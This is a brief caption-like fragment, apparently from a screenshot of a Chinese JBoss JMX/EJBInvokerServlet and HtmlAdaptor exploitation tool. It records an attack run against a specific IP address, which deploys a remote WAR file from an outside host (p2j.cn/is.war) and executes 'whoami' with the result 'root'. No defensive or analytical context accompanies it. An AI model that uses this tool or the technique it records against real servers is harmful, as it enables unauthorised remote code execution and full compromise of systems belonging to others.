 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 42.62.53.93 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
root
www.wooyun.org